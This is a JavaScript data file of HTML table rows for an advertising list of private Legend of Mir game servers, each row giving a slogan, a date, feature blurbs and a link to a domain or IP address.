adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月23日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月23日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月23日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月23日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月23日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月23日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月24日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月24日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月24日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月24日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月24日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月24日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月24日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月24日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月24日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
